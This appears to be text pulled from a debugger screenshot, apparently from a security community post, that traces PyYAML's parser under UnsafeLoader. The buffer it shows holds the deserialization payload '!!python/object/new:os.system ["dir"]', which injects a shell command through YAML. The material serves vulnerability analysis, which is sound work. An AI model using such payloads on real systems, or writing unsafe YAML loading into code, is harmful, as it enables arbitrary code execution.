 def get_event(self):   self: <yaml.loader.UnsafeLoader object at 0x00000251C6E9AEE0>
# Get the next event and proceed further.
if self.current_event is None:
if self.state:
self.current_event = self.state()
value = self.current_event   value: StreamStartEvent()
self.current_event = None
return value
# stream    ::= STREAM-START implicit_document? explicit_document* STREAM-END
# implicit_document ::= block_node DOCUMENT-END*
Parser › get_event()
变量
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
self = {UnsafeLoader} <yaml.loader.UnsafeLoader object at 0x00000251C6E9AEE0>
value = {StreamStartEvent} StreamStartEvent()
01 encoding = {NoneType} None
end_mark = {Mark}   in "<unicode string>", line 1, column 1:\n    !!python/object/new:os.system [" ... \n    ^
01 buffer = {str} '!!python/object/new:os.system ["dir"]'
01 column = {int} 0
01 index = {int} 0
01 line = {int} 0
01 name = {str} '<unicode string>'
先知社区